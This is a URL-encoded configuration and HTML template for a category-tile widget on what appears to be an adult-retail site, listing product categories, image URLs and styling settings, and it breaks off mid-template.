0URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/christmas/christmas-fancy-dress/%22%7D,%22Tile%20#4%20Value%20In%20data%20feed%22:%7B%22value%22:%22Christmas%2520Fancy%2520Dress%22%7D,%22Tile%20#4%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Text%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#5%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bondage-pop.webp%22%7D,%22Tile%20#5%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/bondage/all-bondage/%22%7D,%22Tile%20#5%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#5%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Text%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#6%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/vibrators-pop.webp%22%7D,%22Tile%20#6%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/vibrators/%22%7D,%22Tile%20#6%20Value%20In%20data%20feed%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#6%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Text%22:%7B%22value%22:%22Crotchless%2520Lingerie%22%7D,%22Tile%20#7%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/crotchless-pop.webp%22%7D,%22Tile%20#7%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/erotic/crotchless-lingerie/%22%7D,%22Tile%20#7%20Value%20In%20data%20feed%22:%7B%22value%22:%22Crotchless%2520Lingerie%22%7D,%22Tile%20#7%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Text%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#8%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/nightwear-pop.webp%22%7D,%22Tile%20#8%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/nightwear/all-nightwear/%22%7D,%22Tile%20#8%20Value%20In%20data%20feed%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#8%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Text%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/lingerie-set-pop.webp%22%7D,%22Tile%20#9%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-sets/%22%7D,%22Tile%20#9%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Text%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bodies-pop.webp%22%7D,%22Tile%20#10%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bodies/%22%7D,%22Tile%20#10%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Text%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#11%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/fancy-dress-pop.webp%22%7D,%22Tile%20#11%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/fancy-dress/all-fancy-dress/%22%7D,%22Tile%20#11%20Value%20In%20data%20feed%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#11%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Text%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#12%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bras-pop.webp%22%7D,%22Tile%20#12%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bras/%22%7D,%22Tile%20#12%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#12%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Text%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#13%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/clothing-pop.webp%22%7D,%22Tile%20#13%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/clothing/all-going-out-clothing/%22%7D,%22Tile%20#13%20Value%20In%20data%20feed%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#13%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Text%22:%7B%22value%22:%22Knickers%2520%2526%2520Thongs%22%7D,%22Tile%20#14%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/knicker-pop.webp%22%7D,%22Tile%20#14%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/knickers-thongs/%22%7D,%22Tile%20#14%20Value%20In%20data%20feed%22:%7B%22value%22:%22Knickers%2520and%2520Thongs%22%7D,%22Tile%20#14%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Text%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#15%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/male-sex-pop.webp%22%7D,%22Tile%20#15%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/male-sex-toys/%22%7D,%22Tile%20#15%20Value%20In%20data%20feed%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#15%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Text%22:%7B%22value%22:%22Black%2520Friday%22%7D,%22Tile%20#16%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Image%20Url%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20URL%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/black-friday-pop.webp%22%7D,%22Tile%20#16%20Value%20In%20data%20feed%22:%7B%22value%22:%22Black%2520Friday%22%7D,%22Tile%20#16%20Position%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Widget%20Overflow%22:%7B%22value%22:%22hidden%22%7D,%22Widget%20Padding%20Top%22:%7B%22value%22:%2220%22%7D,%22Widget%20Padding%20Bottom%22:%7B%22value%22:%2220%22%7D,%22Widget%20Width%20Desktop%22:%7B%22value%22:%221240px%22%7D,%22Widget%20Width%20Tablet%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Width%20Mobile%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Title's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Title%20Font%20Size%22:%7B%22value%22:%2220%22%7D,%22Title%20Text%20Color%22:%7B%22value%22:%22%2523060707%22%7D,%22Title%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Title%20Font%20Weight%22:%7B%22value%22:%22bold%22%7D,%22Title%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Title%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Margin%20Between%20Title%20Container%20and%20Slider%22:%7B%22value%22:%2220%22%7D,%22Gap%20Between%20Title%20and%20Subtitle%22:%7B%22value%22:%225%22%7D,%22Title%20Border%20Visibility%22:%7B%22value%22:%22none%22%7D,%22Title%20Border%20Thickness%22:%7B%22value%22:%221%22%7D,%22Title%20Border%20Color%22:%7B%22value%22:%22%2523010101%22%7D,%22Title%20Border%20Roundness%22:%7B%22value%22:%228px%22%7D,%22Title%20Position%22:%7B%22value%22:%22left%22%7D,%22Widget%20Subtitle's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Subtitle%20Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Subtitle%20Color%22:%7B%22value%22:%22%2523000000%22%7D,%22Subtitle%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Font%20Weight%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Subtitle%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Image%20Visibility%22:%7B%22value%22:%22block%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Total%20Number%20of%20Tiles%22:%7B%22value%22:%226%22%7D,%22Tile%20Ordering%20Method%22:%7B%22value%22:%22affinity%22%7D,%22Data%20Feed%20Column%20Name%20For%20Affinity%20Reordering%22:%7B%22value%22:%22categories%22%7D,%22Total%20Number%20Of%20Tiles%20Mobile%22:%7B%22value%22:%226%22%7D,%22Total%20Number%20of%20Tiles%20Desktop/Tablet%22:%7B%22value%22:%226%22%7D,%22Click%20Event%22:%7B%22value%22:%22yes%22%7D,%22Click%20Event%20Name%22:%7B%22value%22:%22Click%2520on%2520Card%22%7D,%22Contribute%20To%20Affinity%20Score%22:%7B%22value%22:%22yes%22%7D%7D,%22rcom%22:%7B%7D%7D","Test%20Force%20Pop","%3Cdiv%20id=%22dy-widget-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-widget__slider%20ds-container-condensed%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--container%20row%20cap%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#1%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#1%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#1%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#1%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#1%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#1%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#2%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#2%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#2%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#2%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#2%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#2%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#3%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#3%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#3%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#3%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#3%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#3%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#4%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#4%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#4%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#4%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#4%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#4%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#5%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#5%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#5%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#5%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#5%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#5%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#6%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#6%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#6%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#6%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#6%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#6%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#7%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#7%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#7%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#7%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#7%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#7%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#8%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#8%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#8%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#8%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#8%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#8%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#9%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#9%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#9%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#9%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#9%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#9%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#10%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#10%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#10%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#10%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#10%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#10%20Image%20U